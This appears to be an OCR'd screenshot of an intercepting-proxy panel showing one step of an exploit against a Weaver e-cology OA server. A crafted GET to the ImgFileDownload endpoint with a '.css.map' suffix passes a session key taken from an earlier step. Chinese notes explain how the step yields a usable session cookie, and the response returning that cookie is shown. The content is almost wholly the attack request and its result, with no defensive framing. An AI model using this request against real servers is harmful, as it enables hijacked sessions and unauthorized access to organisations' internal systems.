 Request
Pretty Raw \n Actions
1 GET /weaver/weaver.file.ImgFileDownload/.css.map?sessionkey=
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Length: 2
9
10
11
填入第一步返回的key
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid= ; path=/
7 Content-Length: 0
8 Connection: close
9 Date: Tue, 15 Nov 2022 13:42:41 GMT
10
11
生成可用的sessionid